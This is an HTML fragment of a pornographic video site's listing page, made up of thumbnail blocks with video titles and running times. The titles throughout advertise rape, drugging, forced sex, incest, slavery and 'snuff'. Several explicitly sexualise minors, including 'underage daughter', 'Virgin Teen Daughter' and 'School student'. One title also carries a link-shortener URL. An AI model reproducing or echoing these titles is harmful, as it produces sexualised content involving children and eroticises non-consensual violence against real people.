                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10fecb7fd5" src="/thumbs/773/3824942640794402773_0.jpg" alt="whores abused, forced, berated and humiliated" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>whores abused, forced, berated and humiliated</h3> <!-- Title -->
                                <span class="on-thumb">8:08</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640429791595/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e90ff96b" src="/thumbs/595/3824942640429791595_0.jpg" alt="Please Stop Daddy!! Daddy Abuse &amp; Force Himself On Virgin Teen Daughter" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Please Stop Daddy!! Daddy Abuse &amp; Force Himself On Virgin Teen Daughter</h3> <!-- Title -->
                                <span class="on-thumb">11:36</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1095462445045859823/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f33dd4a2dbd45ef" src="/thumbs/823/1095462445045859823_0.jpg" alt="brutal porn and brutal fuck for a drunk amateur rape porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>brutal porn and brutal fuck for a drunk amateur rape porn.</h3> <!-- Title -->
                                <span class="on-thumb">8:43</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8660100319260996290/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="782edb5b70cc72c2" src="/thumbs/290/8660100319260996290_0.jpg" alt="blowjob was recieved in a homemade rape porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>blowjob was recieved in a homemade rape porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">13:04</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545738153132/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25149047cac" src="/thumbs/132/1426482545738153132_0.jpg" alt="French teen girl and brutal anal crying Fathers Day Freakout" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>French teen girl and brutal anal crying Fathers Day Freakout</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852735051051564/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ef3cb22c" src="/thumbs/564/2705852735051051564_0.jpg" alt="Fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fucked</h3> <!-- Title -->
                                <span class="on-thumb">11:16</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638753721975/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1085292e77" src="/thumbs/975/3824942638753721975_0.jpg" alt="Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1</h3> <!-- Title -->
                                <span class="on-thumb">12:35</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638479092776/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1074caac28" src="/thumbs/776/3824942638479092776_0.jpg" alt="Sexy teen couple have wild rough sex on cam" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy teen couple have wild rough sex on cam</h3> <!-- Title -->
                                <span class="on-thumb">1:58</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637042310822/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101f271ea6" src="/thumbs/822/3824942637042310822_0.jpg" alt="Father Fucks Depressed Daughter after Boyfriend leaves" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Father Fucks Depressed Daughter after Boyfriend leaves</h3> <!-- Title -->
                                <span class="on-thumb">14:45</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640343779270/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e3ef87c6" src="/thumbs/270/3824942640343779270_0.jpg" alt="Asian girl with huge boobs abused" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian girl with huge boobs abused</h3> <!-- Title -->
                                <span class="on-thumb">3:59</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6723097447621389863/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5d4d3d8213ceee27" src="/thumbs/863/6723097447621389863_0.jpg" alt="xxx rape is featured in this homemade video as a milf is forced into submission." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>xxx rape is featured in this homemade video as a milf is forced into submission.</h3> <!-- Title -->
                                <span class="on-thumb">11:31</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640079884715/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d434d1ab" src="/thumbs/715/3824942640079884715_0.jpg" alt="Wife forced In Front Of Husband" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Wife forced In Front Of Husband</h3> <!-- Title -->
                                <span class="on-thumb">24:48</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637573873192/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="son fucks drunk mother - MOTHERYES.COM" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>son fucks drunk mother - MOTHERYES.COM</h3> <!-- Title -->
                                <span class="on-thumb">20:44</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1166581626973060533/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg" alt="29. girls in lupus pictures suffer violent sex and ass rape." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>29. girls in lupus pictures suffer violent sex and ass rape.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734288521567/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c1c9695f" src="/thumbs/567/2705852734288521567_0.jpg" alt="Stepdaughters Trade !" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Stepdaughters Trade !</h3> <!-- Title -->
                                <span class="on-thumb">13:26</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3475582136019773085/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="303bbf89cd26e69d" src="/thumbs/85/3475582136019773085_0.jpg" alt="the drunk frat boy wanted a forced anal blowjob - allowing him a violent sex to feed his throb." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the drunk frat boy wanted a forced anal blowjob - allowing him a violent sex to feed his throb.</h3> <!-- Title -->
                                <span class="on-thumb">12:32</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545160758993/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251269a26d1" src="/thumbs/993/1426482545160758993_0.jpg" alt="Bengali teen first time Helpless teen Evelyn has been walking for awhile " width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bengali teen first time Helpless teen Evelyn has been walking for awhile </h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2057695246286490583/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1c8e66eca2ea8bd7" src="/thumbs/583/2057695246286490583_0.jpg" alt="Tied up teen in the bedroom BDSM mouth fucking pussy slap" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tied up teen in the bedroom BDSM mouth fucking pussy slap</h3> <!-- Title -->
                                <span class="on-thumb">6:35</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734162932576/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ba4d1360" src="/thumbs/576/2705852734162932576_0.jpg" alt="Anal threesome" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Anal threesome</h3> <!-- Title -->
                                <span class="on-thumb">15:30</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638095045757/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105de6947d" src="/thumbs/757/3824942638095045757_0.jpg" alt="Asian teen is forced to suck cock. Full video http://adf.ly/1WPyg1" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian teen is forced to suck cock. Full video http://adf.ly/1WPyg1</h3> <!-- Title -->
                                <span class="on-thumb">7:26</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638513566206/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1076d8b1fe" src="/thumbs/206/3824942638513566206_0.jpg" alt="Tied redhead slut used like a sex slave" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tied redhead slut used like a sex slave</h3> <!-- Title -->
                                <span class="on-thumb">4:11</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640743471175/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10fbc25847" src="/thumbs/175/3824942640743471175_0.jpg" alt="Mizutama Remon sexy lady pumped in rough gangbang" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mizutama Remon sexy lady pumped in rough gangbang</h3> <!-- Title -->
                                <span class="on-thumb">12:16</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/869665616471735791/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c11ac453f2b3def" src="/thumbs/791/869665616471735791_0.jpg" alt="the blowjob in the drunk porn movie followed the thief's brutal rape, with the female desperately trying to escape her inflicted suffering." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the blowjob in the drunk porn movie followed the thief's brutal rape, with the female desperately trying to escape her inflicted suffering.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639928306392/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cb2bead8" src="/thumbs/392/3824942639928306392_0.jpg" alt="--dontsayaword-0845 01" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>--dontsayaword-0845 01</h3> <!-- Title -->
                                <span class="on-thumb">22:17</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1726768077082981564/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="17f6b66ad403f4bc" src="/thumbs/564/1726768077082981564_0.jpg" alt="mature wive is forced to suck the cock and get fucked in rape porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mature wive is forced to suck the cock and get fucked in rape porn.</h3> <!-- Title -->
                                <span class="on-thumb">2:47</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640645803671/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f5f00e97" src="/thumbs/671/3824942640645803671_0.jpg" alt="Russian student girl meets a pack of brutal guys and gets humiliated" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Russian student girl meets a pack of brutal guys and gets humiliated</h3> <!-- Title -->
                                <span class="on-thumb">5:14</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6114116594991264533/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="54d9b4a62fc67315" src="/thumbs/533/6114116594991264533_0.jpg" alt="drunk amateur gets a violent porn in a forced rape video." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk amateur gets a violent porn in a forced rape video.</h3> <!-- Title -->
                                <span class="on-thumb">1:04</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1892856896823056228/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751a1c95764" src="/thumbs/228/1892856896823056228_0.jpg" alt="Slutty Chinese wife fucked real hard and good" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Slutty Chinese wife fucked real hard and good</h3> <!-- Title -->
                                <span class="on-thumb">13:30</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1287392741776897408/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="11ddbce0b4073580" src="/thumbs/408/1287392741776897408_0.jpg" alt="violent sex acts between a hot brutal rape couple in a porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>violent sex acts between a hot brutal rape couple in a porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">12:03</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637268360316/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg" alt="Daughter Forced By Perv Dad" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daughter Forced By Perv Dad</h3> <!-- Title -->
                                <span class="on-thumb">11:44</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/223458580108487323/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="319e26509612a9b" src="/thumbs/323/223458580108487323_0.jpg" alt="Balls Deep DP edition, Veronica Leal, 3on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2144" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Balls Deep DP edition, Veronica Leal, 3on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2144</h3> <!-- Title -->
                                <span class="on-thumb">1:55</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/574790790522870087/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7fa112db9481947" src="/thumbs/87/574790790522870087_0.jpg" alt="Tied, and Fucked, DAUGHTER- Lee Ann" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tied, and Fucked, DAUGHTER- Lee Ann</h3> <!-- Title -->
                                <span class="on-thumb">8:12</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545442291334/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2513761fe86" src="/thumbs/334/1426482545442291334_0.jpg" alt="Candid teen topless homemade fat teen Faye was supposed to meet her" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Candid teen topless homemade fat teen Faye was supposed to meet her</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639424929364/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ad2afe54" src="/thumbs/364/3824942639424929364_0.jpg" alt="Husband forced to watch drugged wife get fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Husband forced to watch drugged wife get fucked</h3> <!-- Title -->
                                <span class="on-thumb">3:32</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/17638217656068589887/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f4c78981c4fdc93f" src="/thumbs/887/17638217656068589887_0.jpg" alt="amateur scenes can be just as violent as the professional ones in rape sex scenarios." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>amateur scenes can be just as violent as the professional ones in rape sex scenarios.</h3> <!-- Title -->
                                <span class="on-thumb">7:11</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3572280179381826980/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="319349e57a38f5a4" src="/thumbs/980/3572280179381826980_0.jpg" alt="forced pornography with a hot anal and a drunk amateur homemade ass rape porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forced pornography with a hot anal and a drunk amateur homemade ass rape porn.</h3> <!-- Title -->
                                <span class="on-thumb">6:02</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5799544056404243385/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="507c1e978d33f3b9" src="/thumbs/385/5799544056404243385_0.jpg" alt="School student" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>School student</h3> <!-- Title -->
                                <span class="on-thumb">0:22</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/7824877311138244958/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6c978c74dd68a95e" src="/thumbs/958/7824877311138244958_0.jpg" alt="rape porn is too graphic to show to minors and even adults can be traumatized by it." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rape porn is too graphic to show to minors and even adults can be traumatized by it.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3646137530326321994/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3299aec409520b4a" src="/thumbs/994/3646137530326321994_0.jpg" alt="Adorable blonde gets brutally raped by a violent neighbor" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Adorable blonde gets brutally raped by a violent neighbor</h3> <!-- Title -->
                                <span class="on-thumb">21:59</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2633393727673827309/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="248bb1a49bbd7fed" src="/thumbs/309/2633393727673827309_0.jpg" alt="oral sex brutally forced in a brutal porn movie featuring real rape xxx content." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>oral sex brutally forced in a brutal porn movie featuring real rape xxx content.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640072686221/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d3c6fa8d" src="/thumbs/221/3824942640072686221_0.jpg" alt="Extreme Teen 10" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Extreme Teen 10</h3> <!-- Title -->
                                <span class="on-thumb">12:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/537725740279883109/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="77662b637f76565" src="/thumbs/109/537725740279883109_0.jpg" alt="Daughter's Stockholm Syndrome - Zoe Parker - Family Therapy - Preview" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daughter's Stockholm Syndrome - Zoe Parker - Family Therapy - Preview</h3> <!-- Title -->
                                <span class="on-thumb">16:23</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640290486054/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e0c25726" src="/thumbs/54/3824942640290486054_0.jpg" alt="She wants to go home but they keep fucking her" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>She wants to go home but they keep fucking her</h3> <!-- Title -->
                                <span class="on-thumb">19:48</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3302027933685556137/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2dd328e929bea3a9" src="/thumbs/137/3302027933685556137_0.jpg" alt="brutal fuck and anal sex forced on a mature woman in an amateur porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>brutal fuck and anal sex forced on a mature woman in an amateur porn.</h3> <!-- Title -->
                                <span class="on-thumb">6:58</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638854473053/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed108b2a855d" src="/thumbs/53/3824942638854473053_0.jpg" alt="Son Takes What His Mom Won&#039;t Give Him - Extended Preview" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Son Takes What His Mom Won&#039;t Give Him - Extended Preview</h3> <!-- Title -->
                                <span class="on-thumb">5:34</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734034272988/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b2a1e2dc" src="/thumbs/988/2705852734034272988_0.jpg" alt="Amateur Casting" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur Casting</h3> <!-- Title -->
                                <span class="on-thumb">21:29</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5042006862002190608/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="45f8ce86fcb8f910" src="/thumbs/608/5042006862002190608_0.jpg" alt="the amateur video of a father raping his drunk, underage daughter enraged the viewers." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the amateur video of a father raping his drunk, underage daughter enraged the viewers.</h3> <!-- Title -->
                                <span class="on-thumb">5:27</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/279452378509695550/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3e0d07528b55a3e" src="/thumbs/550/279452378509695550_0.jpg" alt="a drunk girl gets brutally raped and forced into a brutal porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a drunk girl gets brutally raped and forced into a brutal porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:59</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639421666133/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10acf93355" src="/thumbs/133/3824942639421666133_0.jpg" alt="African Slave Gets Forced Into Sucking Outdoors" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>African Slave Gets Forced Into Sucking Outdoors</h3> <!-- Title -->
                                <span class="on-thumb">6:40</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3089740987923253128/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2ae0f70ef1214788" src="/thumbs/128/3089740987923253128_0.jpg" alt="Brutal Throat Fucking, Gagging & Throwing Up – Cum In throat" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal Throat Fucking, Gagging & Throwing Up – Cum In throat</h3> <!-- Title -->
                                <span class="on-thumb">10:19</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/894386634987245887/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c697fe7e645913f" src="/thumbs/887/894386634987245887_0.jpg" alt="girl and wive abuse, mom and milf rape were gruesomely depicted, making it a hard-hitting experience." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>girl and wive abuse, mom and milf rape were gruesomely depicted, making it a hard-hitting experience.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636970408517/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg" alt="Harmony Wonder Snuff" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Harmony Wonder Snuff</h3> <!-- Title -->
                                <span class="on-thumb">21:19</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4340164053347473023/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3c3b5c361ab2167f" src="/thumbs/23/4340164053347473023_0.jpg" alt="the cock entered her body and moved around mercilessly as she winced in pain." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the cock entered her body and moved around mercilessly as she winced in pain.</h3> <!-- Title -->
                                <span class="on-thumb">6:58</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
